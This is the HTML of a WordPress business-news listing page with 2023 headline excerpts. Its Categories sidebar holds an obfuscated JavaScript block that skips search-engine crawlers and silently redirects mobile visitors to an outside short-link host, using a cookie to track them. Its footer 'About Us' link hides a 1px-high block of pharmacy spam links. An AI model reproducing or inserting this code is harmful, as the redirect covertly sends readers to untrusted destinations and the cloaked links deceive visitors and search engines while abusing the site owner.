			<a aria-label="Genomic Vision, London’s ICR enter agreement to advance cancer research" href="https://hodoninsko.net/genomic-vision-londons-icr-enter-agreement-to-advance-cancer-research/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-4">Headlines</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://hodoninsko.net/wp-content/uploads/2023/06/genomic-vision-londons-icr-enter-agreement-to-advance-cancer-research-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Photo of Genomic Vision, London’s ICR enter agreement to advance cancer research" loading="lazy" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper"><span class="meta-author"><a href="https://hodoninsko.net/author/puja-more/" class="author-name tie-icon" title="Puja More">Puja More</a></span></span></span><span class="date meta-item tie-icon">June 20, 2023</span><div class="tie-alignright"></div></div><!-- .post-meta -->
		<h2 class="post-title"><a href="https://hodoninsko.net/genomic-vision-londons-icr-enter-agreement-to-advance-cancer-research/">Genomic Vision, London’s ICR enter agreement to advance cancer research</a></h2>

						<p class="post-excerpt">Euronext-listed biotechnology firm, Genomic Vision, has reportedly signed a technological agreement with the Institute of Cancer Research (ICR), London, to&hellip;</p>
				<a class="more-link button" href="https://hodoninsko.net/genomic-vision-londons-icr-enter-agreement-to-advance-cancer-research/">Read More &raquo;</a>	</div>
</li>

<li class="post-item  post-514 post type-post status-publish format-standard has-post-thumbnail category-business tie-standard">

	
			<a aria-label="Jaguar Land Rover aims for 400,000-unit vehicle production in FY2024" href="https://hodoninsko.net/jaguar-land-rover-aims-for-400000-unit-vehicle-production-in-fy2024/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-3">Business</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://hodoninsko.net/wp-content/uploads/2023/06/jaguar-land-rover-aims-for-400000-unit-vehicle-production-in-fy2024-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Photo of Jaguar Land Rover aims for 400,000-unit vehicle production in FY2024" loading="lazy" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper"><span class="meta-author"><a href="https://hodoninsko.net/author/puja-more/" class="author-name tie-icon" title="Puja More">Puja More</a></span></span></span><span class="date meta-item tie-icon">June 13, 2023</span><div class="tie-alignright"></div></div><!-- .post-meta -->
		<h2 class="post-title"><a href="https://hodoninsko.net/jaguar-land-rover-aims-for-400000-unit-vehicle-production-in-fy2024/">Jaguar Land Rover aims for 400,000-unit vehicle production in FY2024</a></h2>

						<p class="post-excerpt">Jaguar Land Rover, the well-known Tata Motors-owned luxury vehicle brand, has reportedly outlined an ambitious 5-year strategy that would see&hellip;</p>
				<a class="more-link button" href="https://hodoninsko.net/jaguar-land-rover-aims-for-400000-unit-vehicle-production-in-fy2024/">Read More &raquo;</a>	</div>
</li>

<li class="post-item  post-511 post type-post status-publish format-standard has-post-thumbnail category-headline tie-standard">

	
			<a aria-label="Japan in plans of investing $107Bn in hydrogen supply over 15 years" href="https://hodoninsko.net/japan-in-plans-of-investing-107bn-in-hydrogen-supply-over-15-years/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-4">Headlines</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://hodoninsko.net/wp-content/uploads/2023/06/japan-in-plans-of-investing-107bn-in-hydrogen-supply-over-15-years-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Photo of Japan in plans of investing $107Bn in hydrogen supply over 15 years" loading="lazy" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper"><span class="meta-author"><a href="https://hodoninsko.net/author/puja-more/" class="author-name tie-icon" title="Puja More">Puja More</a></span></span></span><span class="date meta-item tie-icon">June 6, 2023</span><div class="tie-alignright"></div></div><!-- .post-meta -->
		<h2 class="post-title"><a href="https://hodoninsko.net/japan-in-plans-of-investing-107bn-in-hydrogen-supply-over-15-years/">Japan in plans of investing $107Bn in hydrogen supply over 15 years</a></h2>

						<p class="post-excerpt">Japan is reportedly planning to invest $107.5 billion (15 trillion yen) over the next 15 years for supplying hydrogen to&hellip;</p>
				<a class="more-link button" href="https://hodoninsko.net/japan-in-plans-of-investing-107bn-in-hydrogen-supply-over-15-years/">Read More &raquo;</a>	</div>
</li>

<li class="post-item  post-508 post type-post status-publish format-standard has-post-thumbnail category-headline tie-standard">

	
			<a aria-label="Fujitsu, Microsoft reveal global partnership for sustainability transformation" href="https://hodoninsko.net/fujitsu-microsoft-reveal-global-partnership-for-sustainability-transformation/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-4">Headlines</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://hodoninsko.net/wp-content/uploads/2023/05/fujitsu-microsoft-reveal-global-partnership-for-sustainability-transformation-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Photo of Fujitsu, Microsoft reveal global partnership for sustainability transformation" loading="lazy" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper"><span class="meta-author"><a href="https://hodoninsko.net/author/puja-more/" class="author-name tie-icon" title="Puja More">Puja More</a></span></span></span><span class="date meta-item tie-icon">May 30, 2023</span><div class="tie-alignright"></div></div><!-- .post-meta -->
		<h2 class="post-title"><a href="https://hodoninsko.net/fujitsu-microsoft-reveal-global-partnership-for-sustainability-transformation/">Fujitsu, Microsoft reveal global partnership for sustainability transformation</a></h2>

						<p class="post-excerpt">Fujitsu Limited and Microsoft Corporation have reportedly disclosed a five-year strategic partnership for significantly expanding their existing collaboration. This agreement,&hellip;</p>
				<a class="more-link button" href="https://hodoninsko.net/fujitsu-microsoft-reveal-global-partnership-for-sustainability-transformation/">Read More &raquo;</a>	</div>
</li>

<li class="post-item  post-505 post type-post status-publish format-standard has-post-thumbnail category-headline tie-standard">

	
			<a aria-label="ASM to hire 200 more employees post construction of new plant in Korea" href="https://hodoninsko.net/asm-to-hire-200-more-employees-post-construction-of-new-plant-in-korea/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-4">Headlines</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://hodoninsko.net/wp-content/uploads/2023/05/asm-to-hire-200-more-employees-post-construction-of-new-plant-in-korea-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Photo of ASM to hire 200 more employees post construction of new plant in Korea" loading="lazy" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper"><span class="meta-author"><a href="https://hodoninsko.net/author/puja-more/" class="author-name tie-icon" title="Puja More">Puja More</a></span></span></span><span class="date meta-item tie-icon">May 23, 2023</span><div class="tie-alignright"></div></div><!-- .post-meta -->
		<h2 class="post-title"><a href="https://hodoninsko.net/asm-to-hire-200-more-employees-post-construction-of-new-plant-in-korea/">ASM to hire 200 more employees post construction of new plant in Korea</a></h2>

						<p class="post-excerpt">ASM, a leading multinational corporation, is reportedly hiring about 200 additional employees in Korea in the following three to five&hellip;</p>
				<a class="more-link button" href="https://hodoninsko.net/asm-to-hire-200-more-employees-post-construction-of-new-plant-in-korea/">Read More &raquo;</a>	</div>
</li>

<li class="post-item  post-502 post type-post status-publish format-standard has-post-thumbnail category-business tie-standard">

	
			<a aria-label="Impressive store sales for Subway in Q1, comeback bid successful" href="https://hodoninsko.net/impressive-store-sales-for-subway-in-q1-comeback-bid-successful/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-3">Business</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://hodoninsko.net/wp-content/uploads/2023/04/impressive-store-sales-for-subway-in-q1-comeback-bid-successful-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Photo of Impressive store sales for Subway in Q1, comeback bid successful" loading="lazy" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper"><span class="meta-author"><a href="https://hodoninsko.net/author/puja-more/" class="author-name tie-icon" title="Puja More">Puja More</a></span></span></span><span class="date meta-item tie-icon">April 25, 2023</span><div class="tie-alignright"></div></div><!-- .post-meta -->
		<h2 class="post-title"><a href="https://hodoninsko.net/impressive-store-sales-for-subway-in-q1-comeback-bid-successful/">Impressive store sales for Subway in Q1, comeback bid successful</a></h2>

						<p class="post-excerpt">The sandwich maker’s same-store sales jumped 12.1% in Q1 of 2023, showing that the company’s turnaround is taking root. The&hellip;</p>
				<a class="more-link button" href="https://hodoninsko.net/impressive-store-sales-for-subway-in-q1-comeback-bid-successful/">Read More &raquo;</a>	</div>
</li>

<li class="post-item  post-499 post type-post status-publish format-standard has-post-thumbnail category-headline tie-standard">

	
			<a aria-label="China’s economy recovers from Covid legacy with 4.5% rise in Q1" href="https://hodoninsko.net/chinas-economy-recovers-from-covid-legacy-with-4-5-rise-in-q1/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-4">Headlines</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://hodoninsko.net/wp-content/uploads/2023/04/chinas-economy-recovers-from-covid-legacy-with-4-5-rise-in-q1-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Photo of China’s economy recovers from Covid legacy with 4.5% rise in Q1" loading="lazy" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper"><span class="meta-author"><a href="https://hodoninsko.net/author/puja-more/" class="author-name tie-icon" title="Puja More">Puja More</a></span></span></span><span class="date meta-item tie-icon">April 18, 2023</span><div class="tie-alignright"></div></div><!-- .post-meta -->
		<h2 class="post-title"><a href="https://hodoninsko.net/chinas-economy-recovers-from-covid-legacy-with-4-5-rise-in-q1/">China’s economy recovers from Covid legacy with 4.5% rise in Q1</a></h2>

						<p class="post-excerpt">Amid the rapidly rising consumer spending spree post the termination of three years of stringent pandemic restrictions, China’s economy got&hellip;</p>
				<a class="more-link button" href="https://hodoninsko.net/chinas-economy-recovers-from-covid-legacy-with-4-5-rise-in-q1/">Read More &raquo;</a>	</div>
</li>

<li class="post-item  post-487 post type-post status-publish format-standard has-post-thumbnail category-business tie-standard">

	
			<a aria-label="ByteDance’s revenue increases over 30% post success of TikTok &amp; Douyin" href="https://hodoninsko.net/bytedances-revenue-increases-over-30-post-success-of-tiktok-douyin/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-3">Business</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://hodoninsko.net/wp-content/uploads/2023/04/bytedances-revenue-increases-over-30-post-success-of-tiktok-douyin-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Photo of ByteDance’s revenue increases over 30% post success of TikTok &amp; Douyin" loading="lazy" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper"><span class="meta-author"><a href="https://hodoninsko.net/author/puja-more/" class="author-name tie-icon" title="Puja More">Puja More</a></span></span></span><span class="date meta-item tie-icon">April 4, 2023</span><div class="tie-alignright"></div></div><!-- .post-meta -->
		<h2 class="post-title"><a href="https://hodoninsko.net/bytedances-revenue-increases-over-30-post-success-of-tiktok-douyin/">ByteDance’s revenue increases over 30% post success of TikTok &amp; Douyin</a></h2>

						<p class="post-excerpt">Revenues of ByteDance reportedly surged over 30%, going as high as USD 80 billion, in 2022 backed by the increasing&hellip;</p>
				<a class="more-link button" href="https://hodoninsko.net/bytedances-revenue-increases-over-30-post-success-of-tiktok-douyin/">Read More &raquo;</a>	</div>
</li>

					</ul><!-- #posts-container /-->
					<div class="clearfix"></div>
				</div><!-- .mag-box-container /-->
			</div><!-- .container-wrapper /-->
		</div><!-- .mag-box /-->
	<div class="pages-nav">					<div class="pages-numbers pages-standard">
						<span class="first-page first-last-pages">
													</span>

						<span class="last-page first-last-pages">
							<a href="https://hodoninsko.net/page/2/?page_id=A967055" ><span class="pagination-icon" aria-hidden="true"></span>Next page</a>						</span>
					</div>
					</div>
	</div><!-- .main-content /-->


	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<div id="block-5" class="container-wrapper widget widget_block">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Archives</h2>


<ul class=" wp-block-archives-list wp-block-archives">	<li><a href='https://hodoninsko.net/2023/07/'>July 2023</a></li>
	<li><a href='https://hodoninsko.net/2023/06/'>June 2023</a></li>
	<li><a href='https://hodoninsko.net/2023/05/'>May 2023</a></li>
	<li><a href='https://hodoninsko.net/2023/04/'>April 2023</a></li>
	<li><a href='https://hodoninsko.net/2023/03/'>March 2023</a></li>
	<li><a href='https://hodoninsko.net/2023/02/'>February 2023</a></li>
	<li><a href='https://hodoninsko.net/2023/01/'>January 2023</a></li>
	<li><a href='https://hodoninsko.net/2022/12/'>December 2022</a></li>
	<li><a href='https://hodoninsko.net/2022/11/'>November 2022</a></li>
	<li><a href='https://hodoninsko.net/2022/10/'>October 2022</a></li>
	<li><a href='https://hodoninsko.net/2022/09/'>September 2022</a></li>
	<li><a href='https://hodoninsko.net/2022/08/'>August 2022</a></li>
	<li><a href='https://hodoninsko.net/2022/07/'>July 2022</a></li>
	<li><a href='https://hodoninsko.net/2022/06/'>June 2022</a></li>
</ul></div></div>
<div class="clearfix"></div></div><!-- .widget /--><div id="block-6" class="container-wrapper widget widget_block">
<div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Categories</h2>



<script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x35\x7a\x35\x66\x63","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-3"><a href="https://hodoninsko.net/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://hodoninsko.net/category/dating-tips/">Dating Tips</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://hodoninsko.net/category/environment/">Environment</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://hodoninsko.net/category/headline/">Headlines</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://hodoninsko.net/category/technology/">Technology</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://hodoninsko.net/category/uncategorized/">Uncategorized</a>
</li>
</ul></div></div>
<div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
									</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="footer-menu"><ul id="menu-footer" class="menu"><li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://hodoninsko.net/contact-us/">CONTACT US</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://hodoninsko.net/about-us/">ABOUT US<div style="overflow:hidden;height:1px;"> <a href="https://www.health.go.ug/male_sexual-health/are-male-enhancement-pills-scams-reddit/">are male enhancement pills scams reddit</a> <a href="https://www.health.go.ug/male_sexual-health/mental-erectile-dysfunction-treatment/">mental erectile dysfunction treatment</a> <a href="https://www.health.go.ug/male_sexual-health/ginseng-helps-erectile-dysfunction/">ginseng helps erectile dysfunction</a> <a href="https://www.health.go.ug/male_sexual-health/whiskey-erectile-dysfunction/">whiskey erectile dysfunction</a> <a href="https://www.health.go.ug/male_sexual-health/pure-pleasure-male-enhancement-pills-comparison/">pure pleasure male enhancement pills comparison</a> <a href="https://www.health.go.ug/male_sexual-health/male-sex-enhancement-pills-south-africa/">male sex enhancement pills south africa</a> <a href="https://www.health.go.ug/male_sexual-health/over-the-counter-male-enhancement-that-actually-work/">over the counter male enhancement that actually work</a> <a href="https://www.health.go.ug/male_sexual-health/best-home-remedies-for-erectile-dysfunction/">best home remedies for erectile dysfunction</a> <a href="https://www.health.go.ug/male_sexual-health/best-male-enhancement-at-vitamin-shoppe/">best male enhancement at vitamin shoppe</a> <a href="https://www.health.go.ug/male_sexual-health/what-is-the-side-effects-of-rhino-7-male-enhancement-pills/">what is the side effects of rhino 7 male enhancement pills</a> <a href="https://www.health.go.ug/male_sexual-health/cialis-3-hours/">cialis 3 hours</a> <a href="https://www.health.go.ug/male_sexual-health/male-enhancement-used-by-brad-pitt/">male enhancement used by brad pitt</a> <a href="https://www.health.go.ug/male_sexual-health/top-10-best-male-enhancement/">top 10 best male enhancement</a> <a href="https://www.health.go.ug/male_sexual-health/pure-leaf-enhancement-cream-reviews/">pure leaf enhancement cream reviews</a> <a href="https://www.health.go.ug/male_sexual-health/where-can-we-buy-cree-male-enhancement/">where can we buy cree male enhancement</a> <a href="https://www.health.go.ug/male_sexual-health/ingredients-for-male-libide-enhancement/">ingredients for male libide enhancement</a> <a href="https://www.health.go.ug/male_sexual-health/what-is-celexas-male-enhancement/">what is celexas male enhancement</a> <a href="https://www.health.go.ug/male_sexual-health/titanium-male-enhancement-reviews/">titanium male enhancement reviews</a> <a href="https://www.health.go.ug/male_sexual-health/how-do-u-take-htx-male-enhancement/">how do u take htx male enhancement</a> <a href="https://www.health.go.ug/male_sexual-health/male-effects-from-breast-enhancement-pills/">male effects from breast enhancement pills</a> <a href="https://www.health.go.ug/male_sexual-health/male-enhancement-surgery-photos/">male enhancement surgery photos</a> <a href="https://www.health.go.ug/male_sexual-health/maxsize-male-enhancement-by-md-science/">maxsize male enhancement by md science</a> <a href="https://www.health.go.ug/male_sexual-health/when-should-you-take-viagra/">when should you take viagra</a> <a href="https://www.health.go.ug/male_sexual-health/big-richard-male-enhancement/">big richard male enhancement</a> <a href="https://www.health.go.ug/male_sexual-health/what-will-happen-if-i-take-expired-male-enhancement-ziapro/">what will happen if i take expired male enhancement ziapro</a> <a href="https://www.health.go.ug/male_sexual-health/male-enhancement-coupons/">male enhancement coupons</a> <a href="https://www.health.go.ug/male_sexual-health/erectile-dysfunction-exercises-pictures/">erectile dysfunction exercises pictures</a> </div></a></li>
</ul></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/Hodoninsko-105016508908798"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/hodoninsko"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link linkedin-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.linkedin.com/company/82109531/admin/"><span class="tie-social-icon tie-icon-linkedin"></span><span class="screen-reader-text">LinkedIn</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->



		</div><!-- #tie-wrapper /-->

		
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div><style>.wp-container-1 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-1 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-1 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<style>.wp-container-2 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-2 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-2 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<script type='text/javascript' id='tie-scripts-js-extra'>
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https:\/\/hodoninsko.net\/wp-admin\/admin-ajax.php","is_taqyeem_active":"","is_sticky_video":"","mobile_menu_top":"","mobile_menu_active":"","mobile_menu_parent":"","lightbox_all":"","lightbox_gallery":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","is_singular":"","autoload_posts":"","reading_indicator":"","lazyload":"","select_share":"","select_share_twitter":"","select_share_facebook":"","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\"><div class=\"spinner-circle\"><\/div><\/div>","type_to_search":"","lang_no_results":"Nothing Found","sticky_share_mobile":"","sticky_share_post":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://hodoninsko.net/wp-content/themes/jannah/assets/js/scripts.min.js?ver=5.0.7' id='tie-scripts-js'></script>
<script type='text/javascript' src='http://hodoninsko.net/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=5.0.7' id='tie-js-ilightbox-js'></script>
<script type='text/javascript' src='http://hodoninsko.net/wp-content/themes/jannah/assets/js/desktop.min.js?ver=5.0.7' id='tie-js-desktop-js'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5822e4869473491bbd0a31308c311869","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
